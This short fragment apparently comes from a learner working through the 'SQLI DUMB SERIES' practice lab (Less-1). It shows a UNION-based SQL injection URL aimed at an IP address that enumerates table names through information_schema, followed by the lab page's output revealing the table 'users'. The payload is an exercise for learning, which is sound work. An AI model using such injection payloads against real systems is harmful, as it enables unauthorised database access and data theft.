 47.100.88.100:86/Less-1/?id=-1' union select 1,table_name,3 from information_schema.tables where table_schema=database()  limit 3,1-- q
Welcome    Dhakkan
Your Login name:users
Your Password:3
SQLI DUMB SERIES-1